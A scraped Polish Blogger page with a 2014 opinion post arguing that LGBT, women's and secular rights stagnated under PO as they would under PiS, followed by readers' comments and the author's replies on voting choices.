<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/Lekcje%20historii' itemprop='url'>historia</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/literatura' itemprop='url'>literatura</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/film' itemprop='url'>filmy</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/seriale' itemprop='url'>seriale</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/muzyka' itemprop='url'>muzyka</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/gry' itemprop='url'>gry</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/humor' itemprop='url'>humor</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/p/o-nas.html' itemprop='url'>O nas</a></li>
<li itemprop='name'><a href='https://www.facebook.com/trzyczesciowygarnitur/' itemprop='url'>facebook</a></li>
</ul>
</div><!-- /.nav-menu -->
</div><!-- /.nav-wrapper -->
<!-- End Main Nav -->
</header>
<!-- END HEADER -->
<div class='content-wrapper'>
<div class='container-fluid'>
<div class='row'>
<!-- Begin large content -->
<div class='col-md-8'>
<div class='content'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='big_post_image' id='pic1'></div>
<div class='blog-posts hfeed'>
<div class='post-archive list-style left-img'>
<ul>
<span name='349388758538823225'></span>
<li>
<div class='post-item'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQM5G58j-k71toHXSP-PSDYEz0xvRHOyl6sBPLTKPKJAowQ2eSgpMNYVInvVj_FmX9NAc-lCZxEUfr3vGrESZfPbfhYs5slyu9jmCqkAl99WZuLP3HjPWOJF-duWfqlLBDlM8AAVx4dM3T/s1600/nadal.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Gdy wygra PiS...*
</h1>
</div>
</div>
<div class='caption'>
<div class='post-body entry-content' id='post-body-349388758538823225' itemprop='articleBody'>
<meta content='   Nadal nie będzie związków partnerskich.  Nadal nie będzie ochrony przed przestępstwami motywowanymi homofobią.  Nadal nie będzie ustawy o...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQM5G58j-k71toHXSP-PSDYEz0xvRHOyl6sBPLTKPKJAowQ2eSgpMNYVInvVj_FmX9NAc-lCZxEUfr3vGrESZfPbfhYs5slyu9jmCqkAl99WZuLP3HjPWOJF-duWfqlLBDlM8AAVx4dM3T/s1600/nadal.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQM5G58j-k71toHXSP-PSDYEz0xvRHOyl6sBPLTKPKJAowQ2eSgpMNYVInvVj_FmX9NAc-lCZxEUfr3vGrESZfPbfhYs5slyu9jmCqkAl99WZuLP3HjPWOJF-duWfqlLBDlM8AAVx4dM3T/s1600/nadal.jpg" /></a></div>
<br />
Nadal nie będzie związków partnerskich.<br />
Nadal nie będzie ochrony przed przestępstwami motywowanymi homofobią.<br />
Nadal nie będzie ustawy o uzgodnieniu płci.<br />
Podstawa programowa nadal będzie pomijać kwestie LGBTQetcetera.<br />
Rządzący nadal nie będą dostrzegać problemów nieheteronormatywnych uczniów i uczennic.<br />
Ministerstwo Sprawiedliwości nadal będzie homofobiczne.<br />
Dariusz Oko nadal będzie zrównywał gejów z pedofilami.<br />
Krystyna Pawłowicz nadal będzie pluć jadem na osoby nieheteronormatywne.<br />
Nawoływanie do nienawiści z kościelnej i sejmowej ambony nadal będzie akceptowane.<br />
Prowadzący programy w mainstreamowych mediach nadal będą na serio pytać na wizji/antenie, czy w Polsce mamy dyktaturę mniejszości seksualnych i czy homoseksualizm sprzyja pedofilii.<br />
Uniwersytety nadal będą zapraszać guru homofobów Paula Camerona.<br />
Osoby nieheteronormatywne nadal będą się bały wychodzić z szafy.<br />
Osoby LGBTQetcetera, które z szafy wyjdą, oraz te, które zostaną uznane za nieheteronormatywne, nadal będą szykanowane, lżone i atakowane fizycznie.<br />
Nadal będzie działać zespół parlamentarny ds. przeciwdziałania ateizacji Polski.<br />
I zespół parlamentarny ds. przeciwdziałania ideologii gender.<br />
Gender nadal będzie utożsamiane z seksualizacją przedszkolaków.<br />
Przedszkola, które wprowadziły program "Równościowe przedszkole", nadal będą obiektami nagonki.<br />
Nadal będzie obowiązywać jedna z najbardziej restrykcyjnych ustaw antyaborcyjnych na świecie.<br />
Rząd nadal nie będzie wspierał równouprawnienia kobiet i mężczyzn.<br />
Feminizm nadal będzie brzydkim słowem.<br />
Dotacje na kulturę nadal będą przekazywane na Świątynię Opatrzności Bożej.<br />
Posiedzenia Komisji Wspólnej Episkopatu Polski i Rządu RP nadal będą utajniane.<br />
Artyści nadal będą cenzurowani w imię ochrony uczuć religijnych.<br />
Art. 196 Kodeksu karnego nadal będzie obowiązywał.<br />
Narodowcy nadal będą przerywać wykłady, atakować squaty, miejsca spotkań osób nieheteronormatywnych i ambasadę Rosji.<br />
Tęcza na pl. Zbawiciela nadal będzie płonąć.<br />
Romowie nadal będą nienawidzeni.<br />
Antysemityzm nadal będzie się miał dobrze nie tylko na murach polskich miast.<br />
<br />
Nadal wiele osób będzie uważać PO za mniejsze zło.<br />
<br />
<i>*Notka zainspirowana komentarzem Multilicusa na FB. Na wypadek, gdyby ktosie nie zauważyły, to wszystko - i wiele więcej - (nie) zadziało się za rządów Platformy Obywatelskiej. Zachęcam do dodawania swoich "nadal" w komentarzach.</i>
</div>
</div>
<div class='metabypost' style='display:none;'>
<span>Gdy wygra PiS...*</span>
<img alt='Gdy wygra PiS...*' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQM5G58j-k71toHXSP-PSDYEz0xvRHOyl6sBPLTKPKJAowQ2eSgpMNYVInvVj_FmX9NAc-lCZxEUfr3vGrESZfPbfhYs5slyu9jmCqkAl99WZuLP3HjPWOJF-duWfqlLBDlM8AAVx4dM3T/s72-c/nadal.jpg'/>
<span>Ewa Tomaszewicz</span>
2/20/2014
<span title='2/20/2014'></span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='post-meta-bottom'>
<div class='widget-tags'>
</div>
<div class='social-icons'>
<a data-toggle='tooltip' href='http://www.facebook.com/sharer.php?u=https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html&title=Gdy wygra PiS...*' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Facebook'><i class='fa fa-facebook'></i></a>
<a data-text='Gdy wygra PiS...*' data-toggle='tooltip' data-via='data:blog.title' href='http://twitter.com/share?url=https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html&title=Gdy wygra PiS...*' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Twitter'><i class='fa fa-twitter'></i></a>
<a data-toggle='tooltip' href='http://pinterest.com/pin/create/button/?url=https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQM5G58j-k71toHXSP-PSDYEz0xvRHOyl6sBPLTKPKJAowQ2eSgpMNYVInvVj_FmX9NAc-lCZxEUfr3vGrESZfPbfhYs5slyu9jmCqkAl99WZuLP3HjPWOJF-duWfqlLBDlM8AAVx4dM3T/s72-c/nadal.jpg&description=   Nadal nie będzie związków partnerskich.  Nadal nie będzie ochrony przed przestępstwami motywowanymi homofobią.  Nadal nie będzie ustawy o...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Pin it'><i class='fa fa-pinterest-p'></i></a>
<a data-toggle='tooltip' href='http://www.linkedin.com/shareArticle?mini=true&url=https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html&title=Gdy wygra PiS...*&source=trzyczęściowy garnitur' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' title='Linkedin'><i class='fa fa-linkedin'></i></a>
<a data-toggle='tooltip' href='http://www.stumbleupon.com/submit?url=https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html&title=Gdy wygra PiS...*' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Stumle-Upon'><i class='fa fa-stumbleupon'></i></a>
</div>
</div>
<div class='widget-about post-author'>
<script type='text/javascript'>
//<![CDATA[
function av(a) {
    var b = a.entry.author[0];
    c = b.name.$t;
    d = b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//, "/s107$1/");
    document.write('<img alt="' + c + '" src="' + d + '" title="' + c + '" class="av_img"/>')
};
//]]>
</script>
<div class='avatar'>
<script src='/feeds/posts/default/349388758538823225?alt=json-in-script&amp;callback=av'></script>
</div>
<div class='caption'>
<meta content='https://draft.blogger.com/profile/08762047195504874411' itemprop='url'/>
<a class='g-profile' href='https://draft.blogger.com/profile/08762047195504874411' rel='author' title='Ewa Tomaszewicz'>
<h4 class='name'>Ewa Tomaszewicz</h4>
</a>
<p class='description'>
</p>
<div class='social-icons'>
<a data-original-title='Facebook' data-toggle='tooltip' href='https://www.facebook.com/trzyczesciowygarnitur/'><i class='fa fa-facebook'></i></a>
<a data-original-title='Twitter' data-toggle='tooltip' href='https://twitter.com/ewatomaszewicz'><i class='fa fa-twitter'></i></a>
<a data-original-title='Instagram' data-toggle='tooltip' href='https://www.instagram.com/ewatomaszewicz/'><i class='fa fa-instagram'></i></a>
</div>
</div>
</div>
</div>
</div>
</li>
<div class='clear'></div>
<div class='content-inner'>
<div class='widget'>
<h4 class='widget-heading'>Czytaj także</h4>
<div class='widget-related-post related-list right-img'>
<script type='text/javascript'>
            	var defaultnoimage="https://3.bp.blogspot.com/-sdC3BMaQLpc/Vz8vQNiYFmI/AAAAAAAAAIk/LBScLshApz0plSNTTeHoE6CKtWDLNTHIgCLcB/s1600/noImg.jpg";
            	var maxresults=9; // Number Of Posts
            	removeRelatedDuplicates_thumbs();
            	printRelatedLabels_thumbs("https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html");
         </script>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>21 komentarzy:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                        (function() {
                          var items = null;
                          var msgs = null;
                          var config = {};

                          // <![CDATA[
                          var cursor = null;
                          if (items && items.length > 0) {
                            cursor = parseInt(items[items.length - 1].timestamp) + 1;
                          }

                          var bodyFromEntry = function(entry) {
                            if (entry.gd$extendedProperty) {
                              for (var k in entry.gd$extendedProperty) {
                                if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                                  return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                                }
                              }
                            }
                            return entry.content.$t;
                          }

                          var parse = function(data) {
                            cursor = null;
                            var comments = [];
                            if (data && data.feed && data.feed.entry) {
                              for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                                var comment = {};
                                // comment ID, parsed out of the original id format
                                var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                                comment.id = id ? id[2] : null;
                                comment.body = bodyFromEntry(entry);
                                comment.timestamp = Date.parse(entry.published.$t) + '';
                                if (entry.author && entry.author.constructor === Array) {
                                  var auth = entry.author[0];
                                  if (auth) {
                                    comment.author = {
                                      name: (auth.name ? auth.name.$t : undefined),
                                      profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                      avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                                    };
                                  }
                                }
                                if (entry.link) {
                                  if (entry.link[2]) {
                                    comment.link = comment.permalink = entry.link[2].href;
                                  }
                                  if (entry.link[3]) {
                                    var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                                    if (pid && pid[1]) {
                                      comment.parentId = pid[1];
                                    }
                                  }
                                }
                                comment.deleteclass = 'item-control blog-admin';
                                if (entry.gd$extendedProperty) {
                                  for (var k in entry.gd$extendedProperty) {
                                    if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                      comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                                    } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                      comment.displayTime = entry.gd$extendedProperty[k].value;
                                    }
                                  }
                                }
                                comments.push(comment);
                              }
                            }
                            return comments;
                          };

                          var paginator = function(callback) {
                            if (hasMore()) {
                              var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                              if (cursor) {
                                url += '&published-min=' + new Date(cursor).toISOString();
                              }
                              window.bloggercomments = function(data) {
                                var parsed = parse(data);
                                cursor = parsed.length < 50 ? null
                                : parseInt(parsed[parsed.length - 1].timestamp) + 1
                                callback(parsed);
                                window.bloggercomments = null;
                              }
                              url += '&callback=bloggercomments';
                              var script = document.createElement('script');
                              script.type = 'text/javascript';
                              script.src = url;
                              document.getElementsByTagName('head')[0].appendChild(script);
                            }
                          };
                          var hasMore = function() {
                            return !!cursor;
                          };
                          var getMeta = function(key, comment) {
                            if ('iswriter' == key) {
                              var matches = !!comment.author
                              && comment.author.name == config.authorName
                              && comment.author.profileUrl == config.authorUrl;
                              return matches ? 'true' : '';
                            } else if ('deletelink' == key) {
                              return config.baseUri + '/delete-comment.g?blogID='
                              + config.blogId + '&postID=' + comment.id;
                            } else if ('deleteclass' == key) {
                              return comment.deleteclass;
                            }
                            return '';
                          };

                          var replybox = null;
                          var replyUrlParts = null;
                          var replyParent = undefined;

                          var onReply = function(commentId, domId) {
                            if (replybox == null) {
                              // lazily cache replybox, and adjust to suit this style:
                              replybox = document.getElementById('comment-editor');
                              if (replybox != null) {
                                replybox.height = '250px';
                                replybox.style.display = 'block';
                                replyUrlParts = replybox.src.split('#');
                              }
                            }
                            if (replybox && (commentId !== replyParent)) {
                              document.getElementById(domId).insertBefore(replybox, null);
                              replybox.src = replyUrlParts[0]
                              + (commentId ? '&parentID=' + commentId : '')
                              + '#' + replyUrlParts[1];
                              replyParent = commentId;
                            }
                          };

                          var hash = (window.location.hash || '#').substring(1);
                          var startThread, targetComment;
                          if (/^comment-form_/.test(hash)) {
                            startThread = hash.substring('comment-form_'.length);
                          } else if (/^c[0-9]+$/.test(hash)) {
                            targetComment = hash.substring(1);
                          }

                          // Configure commenting API:
                          var configJso = {
                            'maxDepth': config.maxThreadDepth
                          };
                          var provider = {
                            'id': config.postId,
                            'data': items,
                            'loadNext': paginator,
                            'hasMore': hasMore,
                            'getMeta': getMeta,
                            'onReply': onReply,
                            'rendered': true,
                            'initComment': targetComment,
                            'initReplyThread': startThread,
                            'config': configJso,
                            'messages': msgs
                          };

                          var render = function() {
                            if (window.goog && window.goog.comments) {
                              var holder = document.getElementById('comment-holder');
                              window.goog.comments.render(holder, provider);
                            }
                          };

                          // render now, or queue to render when library loads:
                          if (window.goog && window.goog.comments) {
                            render();
                          } else {
                            window.goog = window.goog || {};
                            window.goog.comments = window.goog.comments || {};
                            window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                            window.goog.comments.loadQueue.push(render);
                          }
                        })();
                        // ]]>
                      </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c529290233047111430"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaomF1UEEIeLU8MZbUa40ZS8NHYHoXLRHSHpDa4DPY2h5WqSAOrgIuVnXiOEmi490o1un22VeDASzmbumRySGUV4h7KP0SzrsPqs-XsaYi-1kKRRafSknjY_lGdVVU81Q/s45-c/avatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/10811003769574214967" rel="nofollow">frog@dog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1392926796206#c529290233047111430">20.02.2014, 21:06</a></span></div><p class="comment-content">My nadal będziemy mieć wszystkim za złe, tylko były poseł R. Biedroń, dzięki ustawie Gowina, za &quot;fałszywe&quot; doniesienie o pobiciu trafi do pierdla a potem na bezterminową obserwację do Gostyninia, chyba że dobrowolnie zgodzi się na terapię w Lublinie im. K. Pawłowicz, pod warunkiem wszakże iż zapewni owemu bogobojnemu ośrodkowi pełną obsadę &quot;zachęcając&quot; do modlitewnego leczenia jeszcze 10. dewiantów/dewiantek. Amen. I powodzenia. Ja już mam żółte papiery...<br><br> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="529290233047111430">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-823988811"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/529290233047111430">Usuń</a></span></span></div><div class="comment-replies"><div id="c529290233047111430-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c529290233047111430-ra" class="thread-chrome thread-expanded"><div></div><div id="c529290233047111430-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="529290233047111430">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c529290233047111430-ce"></div></li><li class="comment" id="c1447404678316479192"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1392927204887#c1447404678316479192">20.02.2014, 21:13</a></span></div><p class="comment-content">Bo w rzeczy samej jest super, tylko ja nadal nie potrafię tego dostrzec. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1447404678316479192">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/1447404678316479192">Usuń</a></span></span></div><div class="comment-replies"><div id="c1447404678316479192-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1447404678316479192-ra" class="thread-chrome thread-expanded"><div></div><div id="c1447404678316479192-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1447404678316479192">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1447404678316479192-ce"></div></li><li class="comment" id="c7074997447440966691"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/09067190110613627857" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1392928369761#c7074997447440966691">20.02.2014, 21:32</a></span></div><p class="comment-content">Jaka jest możliwość wyboru bo ja nie widzę żadnej...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7074997447440966691">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-22071704"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/7074997447440966691">Usuń</a></span></span></div><div class="comment-replies"><div id="c7074997447440966691-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c7074997447440966691-ra" class="thread-chrome thread-expanded"><div></div><div id="c7074997447440966691-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7074997447440966691">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c7074997447440966691-ce"></div></li><li class="comment" id="c5913129397997271661"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1392928937465#c5913129397997271661">20.02.2014, 21:42</a></span></div><p class="comment-content">Zrób listę rzeczy, które są dla Ciebie ważne. Przejrzyj pod tym kątem programy partii. Przyjrzyj się deklaracjom i dotychczasowej działalności Twoich potencjalnych kandydatów i kandydatek (jest wiele stron, które je zbierają, np. http://wiemkogowybieram.blogspot.com/). Wybierz ludzi, którzy najprawdopodobniej zagłosują po Twojej myśli w większości ważnych dla Ciebie kwestii. <br>Nie gwarantuje to sukcesu (bo zawsze, wspierając osobę, wspieramy jakąś partię), ale daje jakąś szansę niezmarnowania głosu.<br><br>Zawsze też można oddać głos nieważny lub zbojkotować wybory. I wcale nie uważam, by było w tym coś złego.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5913129397997271661">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/5913129397997271661">Usuń</a></span></span></div><div class="comment-replies"><div id="c5913129397997271661-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5913129397997271661-ra" class="thread-chrome thread-expanded"><div></div><div id="c5913129397997271661-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5913129397997271661">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5913129397997271661-ce"></div></li><li class="comment" id="c2423689485720605126"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaomF1UEEIeLU8MZbUa40ZS8NHYHoXLRHSHpDa4DPY2h5WqSAOrgIuVnXiOEmi490o1un22VeDASzmbumRySGUV4h7KP0SzrsPqs-XsaYi-1kKRRafSknjY_lGdVVU81Q/s45-c/avatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/10811003769574214967" rel="nofollow">frog@dog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1392929639066#c2423689485720605126">20.02.2014, 21:53</a></span></div><p class="comment-content">Nie mówię, ze jest super. Mówię, że nie chcę piekła. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2423689485720605126">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-823988811"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/2423689485720605126">Usuń</a></span></span></div><div class="comment-replies"><div id="c2423689485720605126-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2423689485720605126-ra" class="thread-chrome thread-expanded"><div></div><div id="c2423689485720605126-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2423689485720605126">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2423689485720605126-ce"></div></li><li class="comment" id="c1974131791160380619"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1392930996565#c1974131791160380619">20.02.2014, 22:16</a></span></div><p class="comment-content">Ewo, ja jestem głęboko przekonana, że NAJLEPSZE, co może się wydarzyć, to zniknięcie PO ze sceny politycznej. PO w takim kształcie, w jakim jest. Bo wtedy w końcu zniknie ułuda, że PiS i PO to jakoś bardzo różne partie, że jedni to konserwatyści, drudzy liberałowie, że jedni chcą podpalić Polskę, a drudzy to nadzieja na normalność. PO robi to samo co PiS, tylko w białych rękawiczkach. To za PO nastąpiło przesunięcie dyskursu tak bardzo w prawo (co pokazuję m.in. w tej notce), że oni pozują na rozsądne centrum. To za PO weszła ustawa o psychuszkach, ograniczono prawo do zgromadzeń publicznych i dostęp do informacji publicznych. Itd., bo takich kwiatków jest znacznie więcej. <br><br>Bez PO (w takim kształcie, w jakim jest) może w końcu doczekamy się sceny politycznej, która będzie znacząco różnorodna. Może wrócą właściwe proporcje, do których zatarcia oni doprowadzili. Może skończą się fałszywe symetrie w rodzaju geje-narodowcy, feministki-ksiądz Oko itd. I będzie w końcu normalny układ sił w Sejmie, a nie ultraprawicowcy i prawicowcy (w polskim rozumieniu tych słów) oraz kanapowa lewica, nie-wiadomo-kto i koalicjant wszystkich, a to wszystko babrające się w populistycznym sosie, który, w zależności od potrzeb, nazywają a to socjalizmem, a to gospodarczym liberalizmem, choć ani z jednym, ani z drugim nie mają nic wspólnego.<br><br>Naprawdę wierzę, że jedyne, co daje nadzieję na względną normalność, to solidne tąpnięcie na naszej scenie politycznej. Bez tego za chwilę PiS zacznie się nam wydawać centrowy, a PO lewicowe. Na prawo od PiS będą narodowcy, a na lewo od PO nie będzie nic.<br><br>PiS najprawdopodobniej wygra te wybory. Pierwsze, drugie i trzecie. Pytanie, czy po dwóch-trzech latach chaosu (bo wbrew temu, co piszesz, nie uda im się stworzyć rządu opartego na parlamentarnej większości) w końcu pójdziemy po rozum do głowy, czy znowu wybierzemy ich klona w ładniejszych garniturach.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1974131791160380619">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/1974131791160380619">Usuń</a></span></span></div><div class="comment-replies"><div id="c1974131791160380619-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1974131791160380619-ra" class="thread-chrome thread-expanded"><div></div><div id="c1974131791160380619-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1974131791160380619">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1974131791160380619-ce"></div></li><li class="comment" id="c2962761981287679542"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhniIgam9nBzJDrKRTqFqqYH787NWn3Chg3h4XN4pSm5fxa7vLfex1Tuo9Mwwg_VM6wT7kJzBhUq74eD3OcO3Q-ION3P7H6PTxRsD9WCTeCXEAZ_h5WwCg-1MVC8fbAoi8/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08115249884196621212" rel="nofollow">ja osobne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1392935255650#c2962761981287679542">20.02.2014, 23:27</a></span></div><p class="comment-content">niestety ale obrona Polski przed pisem zapędziła nas w ślepy zaułek, żaden temat (nie tylko tak &quot;kontrowersyjny&quot; jak prawa lgbt) nie musi byc podejmowany ponieważ priorytetem jest ta mityczna obrona. A to już nawet nie jest stanie w miejscu, popieranie po cofa nas -nie tylko w stosunku do krajów europejskich.<br><br>z resztą nawet wygrana pis nie gwarantuje objęcia władzy (samodzielnie raczej im się nie uda a ewentualni koalicjanci -chyba nie mają tak krótkiej pamięci)<br>z resztą już raz przeżyliśmy <br>bez histerii </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2962761981287679542">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2117734759"><a target="_self" href="https://draft.blogger.com/comment/delete/852867059430103893/2962761981287679542">Usuń</a></span></span></div><div class="comment-replies"><div id="c2962761981287679542-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol 